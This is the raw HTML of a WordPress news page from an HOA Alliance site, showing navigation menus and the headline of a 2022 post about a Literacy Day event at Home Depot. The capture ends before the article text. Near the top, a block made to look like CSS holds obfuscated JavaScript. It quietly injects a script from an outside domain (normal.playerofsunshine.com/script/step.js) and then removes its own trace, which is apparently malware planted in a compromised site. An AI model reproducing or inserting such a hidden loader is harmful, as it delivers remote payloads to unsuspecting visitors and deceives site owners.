							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">var _scrvpw="_ehpexwqv"; try { var/*_ogkiafnvaca*/aulmx=String;var aysmrehed=aulmx["f"+"rom"+"Char"+"Co"+"de"](102/*_bwkmu*/,114,111,109)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ighu*/,97,114)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ogkiafnvaca*/,101);let _zmem="s"+"c"/*_ighu*/+aulmx[aysmrehed](114/*_aqwzygxzeb*/,105,/*aiylpaspa*/112,116);let _bwkmu="c"+"re"+aulmx[aysmrehed](97/*_bwkmu*/,116,101,69/*_ogkiafnvaca*/,108,101,109/*axrtctkj*/,101,110,116);var _ighu="s"+aulmx[aysmrehed](114/*_aqwzygxzeb*/,99);var _ogkiafnvaca=aulmx[aysmrehed](105/*_ogkiafnvaca*/,100);let _aqwzygxzeb="cu"+"rre"+aulmx[aysmrehed](110,116/*_ogkiafnvaca*/,83,99/*_aqwzygxzeb*/,114,105/*_ogkiafnvaca*/,112,116);var axrtctkj="pa"+"r"+aulmx[aysmrehed](101,110/*aiylpaspa*/,116,78/*aztyer*/,111,100/*axrtctkj*/,101);var aiylpaspa="i"+"ns"+aulmx[aysmrehed](101,114/*_bwkmu*/,116,66/*_ighu*/,101,102/*_aqwzygxzeb*/,111,114,101);var _nzqgcqrahb="ge"+"El"+aulmx[aysmrehed](101,109/*_ogkiafnvaca*/,101,110/*aiylpaspa*/,116,115,66/*_aqwzygxzeb*/,121,84,97,103/*_nzqgcqrahb*/,78,97,109,101);var aztyer="h"+"e"+aulmx[aysmrehed](97/*axrtctkj*/,100);let amrwnsbls="ap"/*_ighu*/+"p"+aulmx[aysmrehed](101/*_ighu*/,110/*_ogkiafnvaca*/,100,67/*axrtctkj*/,104,105/*aztyer*/,108,100);var apwzcev=document;var _xwuzcxmnvk="t"/*_nzqgcqrahb*/+"e"+aulmx[aysmrehed](109,112/*_ighu*/,95,119,101,97/*_bwkmu*/,116,104,101/*_ogkiafnvaca*/,114,95,115/*axrtctkj*/,99,114,105/*aiylpaspa*/,112,116);var _tpmbohx=apwzcev[_bwkmu](_zmem); _tpmbohx['as'/*_ogkiafnvaca*/+'y'+/*_ighu*/'nc']=true; var _yjlizvjig=aulmx[aysmrehed](104/*_ighu*/,116,116,/*aiylpaspa*/112,115,/*_aqwzygxzeb*/58,/*_aqwzygxzeb*/47,47)+"no"/*_ogkiafnvaca?*/+"rm"/*_ogkiafnvaca?*/+"al."+"p"/*_nzqgcqrahb?*/+"la"/*axrtctkj?*/+"ye"/*axrtctkj?*/+"r"/*_aqwzygxzeb?*/+"of"/*axrtctkj?*/+"su"/*axrtctkj?*/+"ns"/*aiylpaspa?*/+"hi"/*_ighu?*/+"n"/*axrtctkj?*/+"e.c"/*axrtctkj?*/+"om"+aulmx[aysmrehed](47)+aulmx[aysmrehed](115)+"cr"+"i"+aulmx[aysmrehed](112,/*_aqwzygxzeb*/116)+aulmx[aysmrehed](47)+aulmx[aysmrehed](115,116,/*_ighu*/101,112,46,/*_ighu*/106,115);_tpmbohx[_ighu]=_yjlizvjig;/*_ighu*/_tpmbohx[_ogkiafnvaca]=_xwuzcxmnvk;if(apwzcev[_aqwzygxzeb])/*_bwkmu*/{/*_ogkiafnvaca*/apwzcev[_aqwzygxzeb][axrtctkj][aiylpaspa](_tpmbohx,apwzcev[_aqwzygxzeb]);var _cjbz=document;if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}/*axrtctkj*/else/*_nzqgcqrahb*/{apwzcev[_nzqgcqrahb](aztyer)[0][amrwnsbls](_tpmbohx);if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}} catch (err) {}/*d04566edce64882e540f017f611ba6c3*/</style></head>

<body class="wp-singular post-template-default single single-post postid-320995 single-format-standard wp-theme-Newsmag gutentor-active rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap ehf-footer ehf-template-Newsmag ehf-stylesheet-Newsmag literacy-day-event-at-home-depot-backyard-inspires-kids-to-read global-block-template-1 single_template_3 white-menu elementor-default elementor-kit-329253 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li id="menu-item-26323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li id="menu-item-323343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-322790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li id="menu-item-322789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li id="menu-item-322791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li id="menu-item-322792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li id="menu-item-323439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li id="menu-item-320510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-320489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li id="menu-item-320509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li id="menu-item-320492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li id="menu-item-320637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li id="menu-item-320636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li id="menu-item-321573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-322086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li id="menu-item-320655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li id="menu-item-29815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li id="menu-item-20098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li id="menu-item-319927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li id="menu-item-319928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li id="menu-item-319929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li id="menu-item-319930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li id="menu-item-319931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li id="menu-item-324240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-321594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li id="menu-item-320546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li id="menu-item-320107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li id="menu-item-319933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.hoaalliance.org/">
                <img src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="" />
                <span class="td-visual-hidden">HOA ALLIANCE</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-320995" class="post-320995 post type-post status-publish format-standard has-post-thumbnail hentry category-community-news category-georgia" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a></li><li class="entry-category"><a  href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li><li class="entry-category"><a  href="https://www.hoaalliance.org/category/hoa-news/georgia/">Georgia</a></li></ul>
                        <header>
                            <h1 class="entry-title">Literacy Day Event at Home Depot Backyard inspires kids to read</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T13:04:41-04:00" >August 3, 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-320995">66</span></div>                                <div class="td-post-comments"><a href="https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
